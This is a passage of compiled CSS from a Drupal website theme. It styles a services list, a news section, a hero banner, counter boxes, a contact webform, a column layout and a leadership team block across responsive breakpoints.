            float: left; } }
    .paragraph--type--services .field--name-field-select-service.field__items > .field__item,
    .paragraph--type--services .field--name-field-select-service .field__items > .field__item {
      padding-top: 0;
      padding-bottom: 0;
      margin-bottom: 30px; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--services .field--name-field-select-service.field__items > .field__item,
        .paragraph--type--services .field--name-field-select-service .field__items > .field__item {
          margin-bottom: 65px; } }
    .paragraph--type--services .field--name-field-select-service.field__items .node--type-services,
    .paragraph--type--services .field--name-field-select-service .field__items .node--type-services {
      display: -ms-flexbox;
      display: flex;
      -ms-flex-direction: row;
          flex-direction: row;
      -ms-flex-align: center;
          align-items: center; }
    .paragraph--type--services .field--name-field-select-service.field__items h2, .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title,
    .paragraph--type--services .field--name-field-select-service .field__items h2,
    .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title {
      min-width: 85px;
      max-width: 85px;
      min-height: 40px;
      margin-bottom: 0;
      padding-left: 10px;
      border-left: 2px solid #d9ecfa;
      display: -ms-flexbox;
      display: flex;
      -ms-flex-align: center;
          align-items: center;
      -ms-flex-order: 1;
          order: 1;
      transition: all .2s linear; }
      @media print, screen and (max-width: 47.99875em) {
        .paragraph--type--services .field--name-field-select-service.field__items h2, .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title,
        .paragraph--type--services .field--name-field-select-service .field__items h2,
        .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title {
          font-size: 0.75rem; } }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--services .field--name-field-select-service.field__items h2, .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title,
        .paragraph--type--services .field--name-field-select-service .field__items h2,
        .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title {
          min-height: 80px;
          min-width: 210px;
          max-width: 210px;
          padding-left: 20px;
          border-left-width: 3px; } }
      .paragraph--type--services .field--name-field-select-service.field__items h2:hover, .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title:hover,
      .paragraph--type--services .field--name-field-select-service .field__items h2:hover,
      .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title:hover {
        background: #d9ecfa; }
        .paragraph--type--services .field--name-field-select-service.field__items h2:hover a, .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title:hover a,
        .paragraph--type--services .field--name-field-select-service .field__items h2:hover a,
        .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title:hover a {
          color: #11192F; }
      .paragraph--type--services .field--name-field-select-service.field__items h2 a, .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title a,
      .paragraph--type--services .field--name-field-select-service .field__items h2 a,
      .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title a {
        color: #fff; }
    .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-service-logo,
    .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-service-logo {
      margin-right: 5px; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-service-logo,
        .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-service-logo {
          margin-right: 15px; } }
      @media print, screen and (min-width: 64em) {
        .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-service-logo,
        .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-service-logo {
          margin-right: 30px; } }
      .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-service-logo img,
      .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-service-logo img {
        min-width: 32px;
        height: 32px; }
        @media print, screen and (min-width: 48em) {
          .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-service-logo img,
          .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-service-logo img {
            min-width: 75px;
            height: 75px; } }

.paragraph--type--news-section {
  margin-bottom: 40px; }
  @media print, screen and (min-width: 64em) {
    .paragraph--type--news-section {
      margin-bottom: 150px; } }
  .paragraph--type--news-section .news-header {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
        flex-direction: row;
    -ms-flex-pack: justify;
        justify-content: space-between;
    -ms-flex-align: center;
        align-items: center;
    margin-bottom: 22px; }
    @media print, screen and (min-width: 64em) {
      .paragraph--type--news-section .news-header {
        -ms-flex-align: baseline;
            align-items: baseline;
        margin-bottom: 45px; } }
    .paragraph--type--news-section .news-header .field--name-field-title {
      color: #11192F;
      line-height: 1; }
    .paragraph--type--news-section .news-header .field--name-field-link {
      margin-right: 18px; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--news-section .news-header .field--name-field-link {
          min-width: 150px;
          margin-right: 0; } }
      .paragraph--type--news-section .news-header .field--name-field-link a {
        display: inline-block;
        position: relative;
        line-height: 1;
        font-family: "Lato", "Arial", sans-serif;
        text-align: center;
        -webkit-appearance: none;
           -moz-appearance: none;
                appearance: none;
        border: solid transparent;
        border-width: 0 0 0 4px;
        background: transparent;
        margin-left: 0;
        font-weight: 700;
        -webkit-tap-highlight-color: transparent;
        text-transform: uppercase;
        color: #fff;
        background-color: transparent;
        font-weight: 400;
        padding: 0 0 0 9px;
        font-size: 0.75rem;
        line-height: 1.25rem;
        text-transform: uppercase;
        position: relative;
        padding-left: 12px;
        transition: 0.5s;
        color: #11192F;
        border-color: #11192F; }
        [data-whatinput='mouse'] .paragraph--type--news-section .news-header .field--name-field-link a {
          outline: 0; }
        @media print, screen and (min-width: 48em) {
          .paragraph--type--news-section .news-header .field--name-field-link a {
            border-left-width: 3px; } }
        @media print, screen and (min-width: 48em) {
          .paragraph--type--news-section .news-header .field--name-field-link a {
            padding: 0 0 0 18px;
            font-size: 0.875rem; } }
        .paragraph--type--news-section .news-header .field--name-field-link a:after {
          content: ""; }
        @media print, screen and (min-width: 48em) {
          .paragraph--type--news-section .news-header .field--name-field-link a {
            padding-left: 25px; } }
        .paragraph--type--news-section .news-header .field--name-field-link a::after {
          position: absolute;
          display: inline-block;
          vertical-align: middle;
          top: 50%;
          right: -20px;
          margin-top: -1px;
          font-size: 1.25rem;
          transform: translateY(-50%);
          transition: 0.5s; }
          @media print, screen and (min-width: 48em) {
            .paragraph--type--news-section .news-header .field--name-field-link a::after {
              right: -23px;
              font-size: 1.4375rem; } }
        @media print, screen and (min-width: 64em) {
          .paragraph--type--news-section .news-header .field--name-field-link a:hover {
            padding-left: 18px;
            padding-right: 25px; }
            .paragraph--type--news-section .news-header .field--name-field-link a:hover::after {
              right: 0; } }
        .paragraph--type--news-section .news-header .field--name-field-link a:hover, .paragraph--type--news-section .news-header .field--name-field-link a:focus, .paragraph--type--news-section .news-header .field--name-field-link a:active {
          outline: none;
          cursor: pointer;
          text-decoration: none;
          color: transparent;
          background-color: transparent; }
        .paragraph--type--news-section .news-header .field--name-field-link a:hover, .paragraph--type--news-section .news-header .field--name-field-link a:active, .paragraph--type--news-section .news-header .field--name-field-link a:focus {
          color: #11192F;
          border-color: #11192F; }
  .paragraph--type--news-section .node {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
        flex-direction: column; }
    @media print, screen and (min-width: 64em) {
      .paragraph--type--news-section .node {
        -ms-flex-direction: row;
            flex-direction: row;
        -ms-flex-align: end;
            align-items: flex-end; } }
    @media print, screen and (min-width: 64em) {
      .paragraph--type--news-section .node .left,
      .paragraph--type--news-section .node .right {
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
        max-width: 50%; } }
    @media print, screen and (max-width: 63.99875em) {
      .paragraph--type--news-section .node .left {
        margin-bottom: 22px; } }
    @media print, screen and (min-width: 64em) {
      .paragraph--type--news-section .node .right {
        padding-left: calc(45px + 8.333333%); } }
    .paragraph--type--news-section .node .right .link-more {
      display: inline-block;
      position: relative;
      line-height: 1;
      font-family: "Lato", "Arial", sans-serif;
      text-align: center;
      -webkit-appearance: none;
         -moz-appearance: none;
              appearance: none;
      border: solid transparent;
      border-width: 0 0 0 4px;
      background: transparent;
      margin-left: 0;
      font-weight: 700;
      -webkit-tap-highlight-color: transparent;
      text-transform: uppercase;
      color: #fff;
      background-color: transparent;
      font-weight: 400;
      padding: 0 0 0 9px;
      font-size: 0.75rem;
      line-height: 1.25rem;
      text-transform: uppercase;
      position: relative;
      padding-left: 12px;
      transition: 0.5s;
      color: #11192F;
      border-color: #11192F; }
      [data-whatinput='mouse'] .paragraph--type--news-section .node .right .link-more {
        outline: 0; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--news-section .node .right .link-more {
          border-left-width: 3px; } }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--news-section .node .right .link-more {
          padding: 0 0 0 18px;
          font-size: 0.875rem; } }
      .paragraph--type--news-section .node .right .link-more:after {
        content: ""; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--news-section .node .right .link-more {
          padding-left: 25px; } }
      .paragraph--type--news-section .node .right .link-more::after {
        position: absolute;
        display: inline-block;
        vertical-align: middle;
        top: 50%;
        right: -20px;
        margin-top: -1px;
        font-size: 1.25rem;
        transform: translateY(-50%);
        transition: 0.5s; }
        @media print, screen and (min-width: 48em) {
          .paragraph--type--news-section .node .right .link-more::after {
            right: -23px;
            font-size: 1.4375rem; } }
      @media print, screen and (min-width: 64em) {
        .paragraph--type--news-section .node .right .link-more:hover {
          padding-left: 18px;
          padding-right: 25px; }
          .paragraph--type--news-section .node .right .link-more:hover::after {
            right: 0; } }
      .paragraph--type--news-section .node .right .link-more:hover, .paragraph--type--news-section .node .right .link-more:focus, .paragraph--type--news-section .node .right .link-more:active {
        outline: none;
        cursor: pointer;
        text-decoration: none;
        color: transparent;
        background-color: transparent; }
      .paragraph--type--news-section .node .right .link-more:hover, .paragraph--type--news-section .node .right .link-more:active, .paragraph--type--news-section .node .right .link-more:focus {
        color: #11192F;
        border-color: #11192F; }
    .paragraph--type--news-section .node .right h4, .paragraph--type--news-section .node .right .block-views-blocknews-archive-news-archive > h2, .paragraph--type--news-section .node .right .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title, .paragraph--type--services .paragraph--type--news-section .node .right .block-views-blocknews-archive-news-archive > .field--name-field-title, .paragraph--type--news-section .node .right .paragraph--type--compound-cta-section .field--name-field-subtitle, .paragraph--type--compound-cta-section .paragraph--type--news-section .node .right .field--name-field-subtitle, .paragraph--type--news-section .node .right .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle, .paragraph--type--simple-cta.paragraph--view-mode--default .paragraph--type--news-section .node .right .field--name-field-subtitle, .paragraph--type--news-section .node .right .paragraph--type--services .field--name-field-select-service.field__items h2, .paragraph--type--services .field--name-field-select-service.field__items .paragraph--type--news-section .node .right h2, .paragraph--type--news-section .node .right .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title, .paragraph--type--services .field--name-field-select-service.field__items .paragraph--type--news-section .node .right .field--name-field-title,
    .paragraph--type--news-section .node .right .paragraph--type--services .field--name-field-select-service .field__items h2, .paragraph--type--services .field--name-field-select-service .field__items .paragraph--type--news-section .node .right h2, .paragraph--type--news-section .node .right .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title, .paragraph--type--services .field--name-field-select-service .field__items .paragraph--type--news-section .node .right .field--name-field-title, .paragraph--type--news-section .node .right .paragraph--type--compound-leadership-team .header-leadership .field--name-field-name, .paragraph--type--compound-leadership-team .header-leadership .paragraph--type--news-section .node .right .field--name-field-name, .paragraph--type--news-section .node .right .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p, .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text .paragraph--type--news-section .node .right p,
    .paragraph--type--news-section .node .right .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p, .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text .paragraph--type--news-section .node .right p {
      margin-bottom: 15px;
      color: #11192F; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--news-section .node .right h4, .paragraph--type--news-section .node .right .block-views-blocknews-archive-news-archive > h2, .paragraph--type--news-section .node .right .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title, .paragraph--type--services .paragraph--type--news-section .node .right .block-views-blocknews-archive-news-archive > .field--name-field-title, .paragraph--type--news-section .node .right .paragraph--type--compound-cta-section .field--name-field-subtitle, .paragraph--type--compound-cta-section .paragraph--type--news-section .node .right .field--name-field-subtitle, .paragraph--type--news-section .node .right .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle, .paragraph--type--simple-cta.paragraph--view-mode--default .paragraph--type--news-section .node .right .field--name-field-subtitle, .paragraph--type--news-section .node .right .paragraph--type--services .field--name-field-select-service.field__items h2, .paragraph--type--services .field--name-field-select-service.field__items .paragraph--type--news-section .node .right h2, .paragraph--type--news-section .node .right .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title, .paragraph--type--services .field--name-field-select-service.field__items .paragraph--type--news-section .node .right .field--name-field-title,
        .paragraph--type--news-section .node .right .paragraph--type--services .field--name-field-select-service .field__items h2, .paragraph--type--services .field--name-field-select-service .field__items .paragraph--type--news-section .node .right h2, .paragraph--type--news-section .node .right .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title, .paragraph--type--services .field--name-field-select-service .field__items .paragraph--type--news-section .node .right .field--name-field-title, .paragraph--type--news-section .node .right .paragraph--type--compound-leadership-team .header-leadership .field--name-field-name, .paragraph--type--compound-leadership-team .header-leadership .paragraph--type--news-section .node .right .field--name-field-name, .paragraph--type--news-section .node .right .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p, .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text .paragraph--type--news-section .node .right p,
        .paragraph--type--news-section .node .right .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p, .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text .paragraph--type--news-section .node .right p {
          margin-bottom: 30px; } }
    .paragraph--type--news-section .node .right .field--name-body {
      margin-bottom: 15px; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--news-section .node .right .field--name-body {
          margin-bottom: 45px; } }
      .paragraph--type--news-section .node .right .field--name-body p {
        margin-bottom: 0; }

.paragraph--type--compound-hero-banner {
  position: relative;
  min-height: 350px;
  height: 100%;
  overflow: hidden;
  margin-bottom: 25px;
  display: table;
  width: 100%; }
  @media print, screen and (min-width: 48em) {
    .paragraph--type--compound-hero-banner {
      margin-bottom: 100px;
      min-height: 400px; } }
  .paragraph--type--compound-hero-banner .shadow-bg {
    height: 100%;
    width: 100%;
    background: url("../images/PF-gradient.png") no-repeat left top/cover; }
    .paragraph--type--compound-hero-banner .shadow-bg > div {
      min-height: 350px;
      display: -ms-flexbox;
      display: flex; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--compound-hero-banner .shadow-bg > div {
          min-height: inherit; } }
  .paragraph--type--compound-hero-banner .container {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
        flex-direction: column;
    -ms-flex-pack: center;
        justify-content: center; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-hero-banner .container {
        height: inherit; } }
  .paragraph--type--compound-hero-banner .content-wrap {
    max-width: 465px;
    padding: 25px 0; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-hero-banner .content-wrap {
        padding: 50px 0; } }
    .paragraph--type--compound-hero-banner .content-wrap p {
      font-weight: 200; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--compound-hero-banner .content-wrap p {
          margin-bottom: 30px; } }
      .paragraph--type--compound-hero-banner .content-wrap p:last-child {
        margin-bottom: 0; }
  .paragraph--type--compound-hero-banner .field--name-field-title {
    color: #11192F;
    margin-bottom: 35px;
    position: relative;
    z-index: 2; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-hero-banner .field--name-field-title {
        margin-bottom: 50px; } }
  .paragraph--type--compound-hero-banner .field--name-field-button-link a {
    display: inline-block;
    position: relative;
    line-height: 1;
    font-family: "Lato", "Arial", sans-serif;
    text-align: center;
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none;
    border: solid transparent;
    border-width: 0 0 0 4px;
    background: transparent;
    margin-left: 0;
    font-weight: 700;
    -webkit-tap-highlight-color: transparent;
    text-transform: uppercase;
    color: #fff;
    background-color: transparent;
    font-weight: 400;
    padding: 0 0 0 9px;
    font-size: 0.75rem;
    line-height: 1.25rem;
    text-transform: uppercase;
    position: relative;
    padding-left: 12px;
    transition: 0.5s;
    color: #11192F;
    border-color: #11192F;
    margin-top: 18px; }
    [data-whatinput='mouse'] .paragraph--type--compound-hero-banner .field--name-field-button-link a {
      outline: 0; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-hero-banner .field--name-field-button-link a {
        border-left-width: 3px; } }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-hero-banner .field--name-field-button-link a {
        padding: 0 0 0 18px;
        font-size: 0.875rem; } }
    .paragraph--type--compound-hero-banner .field--name-field-button-link a:after {
      content: ""; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-hero-banner .field--name-field-button-link a {
        padding-left: 25px; } }
    .paragraph--type--compound-hero-banner .field--name-field-button-link a::after {
      position: absolute;
      display: inline-block;
      vertical-align: middle;
      top: 50%;
      right: -20px;
      margin-top: -1px;
      font-size: 1.25rem;
      transform: translateY(-50%);
      transition: 0.5s; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--compound-hero-banner .field--name-field-button-link a::after {
          right: -23px;
          font-size: 1.4375rem; } }
    @media print, screen and (min-width: 64em) {
      .paragraph--type--compound-hero-banner .field--name-field-button-link a:hover {
        padding-left: 18px;
        padding-right: 25px; }
        .paragraph--type--compound-hero-banner .field--name-field-button-link a:hover::after {
          right: 0; } }
    .paragraph--type--compound-hero-banner .field--name-field-button-link a:hover, .paragraph--type--compound-hero-banner .field--name-field-button-link a:focus, .paragraph--type--compound-hero-banner .field--name-field-button-link a:active {
      outline: none;
      cursor: pointer;
      text-decoration: none;
      color: transparent;
      background-color: transparent; }
    .paragraph--type--compound-hero-banner .field--name-field-button-link a:hover, .paragraph--type--compound-hero-banner .field--name-field-button-link a:active, .paragraph--type--compound-hero-banner .field--name-field-button-link a:focus {
      color: #11192F;
      border-color: #11192F; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-hero-banner .field--name-field-button-link a {
        margin-top: 35px; } }
  .paragraph--type--compound-hero-banner .field--name-field-intro-text > * {
    color: #11192F; }
    .paragraph--type--compound-hero-banner .field--name-field-intro-text > *:last-child {
      margin-bottom: 0; }
  @media print, screen and (max-width: 47.99875em) {
    .paragraph--type--compound-hero-banner .parallax-background {
      background-position: center center !important; } }

.field--name-field-p-hero-banner + .page-section-messages + .field--name-field-page-section .field__item:first-child .paragraph--type--simple-cta.paragraph--view-mode--default {
  margin-top: -40px; }

.field--name-field-p-hero-banner + .page-section-messages + .field--name-field-page-section .field__item:first-child .paragraph-style--bg-image .paragraph--type--simple-cta.paragraph--view-mode--default {
  margin-top: 0; }

.field--name-field-p-hero-banner + .page-section-messages + .field--name-field-page-section .field__item:last-child > .paragraph-style--color {
  margin-bottom: 0; }

.paragraph--type--compound-counters-box {
  margin-bottom: 55px;
  margin-top: -40px;
  overflow: hidden; }
  @media print, screen and (min-width: 48em) {
    .paragraph--type--compound-counters-box {
      margin-top: -100px;
      margin-bottom: 145px; } }
  @media (max-width: 480px) {
    .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items {
      display: -ms-flexbox;
      display: flex;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap; }
      .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item {
        width: 100%; }
        .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item:nth-of-type(1n) {
          clear: none; }
        .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item:nth-of-type(1n+1) {
          clear: both; }
        .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item:last-child {
          float: left; } }
  @media (min-width: 481px) and (max-width: 767px) {
    .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items {
      display: -ms-flexbox;
      display: flex;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap; }
      .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item {
        width: 50%; }
        .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item:nth-of-type(1n) {
          clear: none; }
        .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item:nth-of-type(2n+1) {
          clear: both; }
        .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item:last-child {
          float: left; } }
  @media print, screen and (min-width: 48em) {
    .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items {
      display: -ms-flexbox;
      display: flex;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap; }
      .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item {
        width: 50%; }
        .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item:nth-of-type(1n) {
          clear: none; }
        .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item:nth-of-type(2n+1) {
          clear: both; }
        .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item:last-child {
          float: left; } }
  @media print, screen and (min-width: 64em) {
    .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items {
      display: -ms-flexbox;
      display: flex;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap; }
      .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item {
        width: 25%; }
        .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item:nth-of-type(1n) {
          clear: none; }
        .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item:nth-of-type(4n+1) {
          clear: both; }
        .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item:last-child {
          float: left; } }
  .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item {
    position: relative;
    padding: 25px 0 1px 36px; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item {
        padding: 70px 0 25px 36px; } }
    @media print, screen and (min-width: 64em) {
      .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item {
        padding-bottom: 0; } }
    .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item::before {
      content: '';
      position: absolute;
      background: #e5e5e5;
      height: auto;
      width: 1px;
      top: -4px;
      bottom: 20px;
      left: 1px; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item::before {
          top: 0;
          left: 2px; } }
  .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-title {
    font-weight: 500;
    font-size: 0.875rem;
    text-transform: uppercase; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-title {
        font-size: 1rem;
        margin-bottom: 15px; } }
  .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-counter {
    position: relative;
    color: #11192F;
    margin-bottom: 0; }
    @media print, screen and (max-width: 47.99875em) {
      .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-counter {
        font-size: 2.25rem; } }
    .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-counter::before {
      content: '';
      position: absolute;
      width: 4px;
      height: 23px;
      bottom: 4px;
      left: -36px;
      background: #11192F; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-counter::before {
          width: 6px;
          height: 33px;
          bottom: 12px; } }

.paragraph--type--compound-webform {
  margin-bottom: 50px; }
  @media print, screen and (min-width: 48em) {
    .paragraph--type--compound-webform {
      margin-bottom: 140px; } }
  .paragraph--type--compound-webform .webform-submission-contact-form {
    margin-top: 0; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-webform .webform-submission-contact-form {
        margin-top: -35px; } }
  .paragraph--type--compound-webform form .webform-elements {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -ms-flex-align: end;
        align-items: flex-end;
    -ms-flex-pack: justify;
        justify-content: space-between; }
    .paragraph--type--compound-webform form .webform-elements > .form-item {
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
      max-width: 100%; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--compound-webform form .webform-elements > .form-item {
          -ms-flex: 0 0 50%;
              flex: 0 0 50%;
          max-width: 50%;
          padding-right: 30px; } }
      @media print, screen and (min-width: 64em) {
        .paragraph--type--compound-webform form .webform-elements > .form-item {
          padding-right: 60px; } }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--compound-webform form .webform-elements > .form-item:nth-child(even) {
          padding-left: 30px;
          padding-right: 0; } }
      @media print, screen and (min-width: 64em) {
        .paragraph--type--compound-webform form .webform-elements > .form-item:nth-child(even) {
          padding-right: 60px; } }
    .paragraph--type--compound-webform form .webform-elements > .form-actions .submit-btn {
      border: none;
      color: #fff;
      background: #11192F;
      text-align: center;
      padding: 0; }
      @media print, screen and (min-width: 64em) {
        .paragraph--type--compound-webform form .webform-elements > .form-actions .submit-btn {
          margin-right: 60px; } }
      .paragraph--type--compound-webform form .webform-elements > .form-actions .submit-btn input {
        height: 45px;
        padding: 0 44px 0 34px;
        border: 1px solid #11192F;
        transition-duration: 0.3s;
        transition-property: color, background-color; }
        @media print, screen and (min-width: 48em) {
          .paragraph--type--compound-webform form .webform-elements > .form-actions .submit-btn input {
            padding: 0 54px 0 44px; } }
      .paragraph--type--compound-webform form .webform-elements > .form-actions .submit-btn::after {
        right: 20px;
        transition-duration: 0.3s;
        transition-property: color, background-color; }
        @media print, screen and (min-width: 48em) {
          .paragraph--type--compound-webform form .webform-elements > .form-actions .submit-btn::after {
            right: 30px; } }
      .paragraph--type--compound-webform form .webform-elements > .form-actions .submit-btn:hover input {
        background: #fff;
        color: #11192F; }
      .paragraph--type--compound-webform form .webform-elements > .form-actions .submit-btn:hover::after {
        color: #11192F; }
    .paragraph--type--compound-webform form .webform-elements > fieldset.form-item {
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
      max-width: inherit;
      padding-right: 0;
      padding-left: 0; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--compound-webform form .webform-elements > fieldset.form-item {
          margin-top: 80px; } }
      .paragraph--type--compound-webform form .webform-elements > fieldset.form-item .fieldset-legend {
        color: #11192F;
        font-size: 0.875rem;
        font-weight: 500;
        line-height: 1.875rem;
        padding: 0;
        margin-bottom: 10px;
        text-transform: uppercase;
        display: block;
        margin-bottom: 20px;
        color: #11192F; }
        @media print, screen and (min-width: 48em) {
          .paragraph--type--compound-webform form .webform-elements > fieldset.form-item .fieldset-legend {
            font-size: 1rem; } }
      .paragraph--type--compound-webform form .webform-elements > fieldset.form-item .fieldset-wrapper > div {
        display: -ms-flexbox;
        display: flex; }
        @media print, screen and (max-width: 47.99875em) {
          .paragraph--type--compound-webform form .webform-elements > fieldset.form-item .fieldset-wrapper > div {
            -ms-flex-direction: column;
                flex-direction: column; } }
        .paragraph--type--compound-webform form .webform-elements > fieldset.form-item .fieldset-wrapper > div > div + div {
          margin-top: 15px; }
          @media print, screen and (min-width: 48em) {
            .paragraph--type--compound-webform form .webform-elements > fieldset.form-item .fieldset-wrapper > div > div + div {
              margin: 0 0 0 40px; } }
    .paragraph--type--compound-webform form .webform-elements > fieldset.form-item:nth-child(even) {
      padding-left: 0; }
    .paragraph--type--compound-webform form .webform-elements > .form-type-textarea.form-item {
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
      max-width: 100%;
      padding-right: 0; }
      @media print, screen and (min-width: 64em) {
        .paragraph--type--compound-webform form .webform-elements > .form-type-textarea.form-item {
          padding-right: 60px; } }

.paragraph--type--columns-layout {
  margin-bottom: 115px; }
  .paragraph--type--columns-layout > .container > .field--name-field-column {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    margin-bottom: 15px; }
    .paragraph--type--columns-layout > .container > .field--name-field-column > .field__item {
      width: 100%; }
      .paragraph--type--columns-layout > .container > .field--name-field-column > .field__item:nth-of-type(1n) {
        clear: none; }
      .paragraph--type--columns-layout > .container > .field--name-field-column > .field__item:nth-of-type(1n+1) {
        clear: both; }
      .paragraph--type--columns-layout > .container > .field--name-field-column > .field__item:last-child {
        float: left; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--columns-layout > .container > .field--name-field-column {
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
        margin-left: -1.5625rem;
        margin-right: -1.5625rem; }
        .paragraph--type--columns-layout > .container > .field--name-field-column > .field__item {
          width: 50%;
          padding: 1.5625rem; }
          .paragraph--type--columns-layout > .container > .field--name-field-column > .field__item:nth-of-type(1n) {
            clear: none; }
          .paragraph--type--columns-layout > .container > .field--name-field-column > .field__item:nth-of-type(2n+1) {
            clear: both; }
          .paragraph--type--columns-layout > .container > .field--name-field-column > .field__item:last-child {
            float: left; } }
  .paragraph--type--columns-layout > .container > .field--name-field-title {
    color: #11192F;
    margin-bottom: 35px; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--columns-layout > .container > .field--name-field-title {
        margin-bottom: 50px; } }

.paragraph--type--compound-leadership-team .field--name-field-p-collection-leadership {
  margin-bottom: 15px; }
  @media print, screen and (min-width: 48em) {
    .paragraph--type--compound-leadership-team .field--name-field-p-collection-leadership {
      margin: 0 0 30px; } }
  .paragraph--type--compound-leadership-team .field--name-field-p-collection-leadership > .field__item {
    position: relative;
    padding-top: 0;
    padding-bottom: 0; }
    @media print, screen and (min-width: 48em) {
